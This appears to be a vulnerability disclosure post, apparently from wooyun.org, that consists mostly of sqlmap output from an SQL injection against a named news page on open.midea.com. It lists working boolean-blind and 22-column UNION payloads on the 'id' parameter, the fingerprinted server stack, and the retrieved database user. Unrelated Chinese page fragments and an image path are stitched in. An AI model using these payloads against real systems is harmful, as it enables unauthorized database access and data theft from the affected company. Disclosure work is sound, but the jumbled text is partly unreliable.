 open.midea.com/news/center?nType=5
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=583' AND 1226=1226 AND 'lrJJ'='lrJJ
观点 产品 技术
Type: UNION query
Title: MySQL UNION query (75) - 22 columns
Payload: id=583' UNION ALL SELECT 75,75,75,75,75,75,75,75,CONCAT(0x717
a766a71,0x54714b43626e4d4c694f,0x71717a7171),75,75,75,75,75,75,75,75,75,75,75,75,75#
---
[13:19:19] [INFO] the back-end DBMS is MySQL
年全球美的牌重点客户大会召开 拓展
web server operating system: Windows
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5
[13:19:19] [INFO] fetching current user
[13:19:20] [WARNING] reflective value(s) found and filtering out
[13:19:20] [INFO] resumed: mideahk@localhost
www.wooyun.org
current user: 'mideahk@localhost'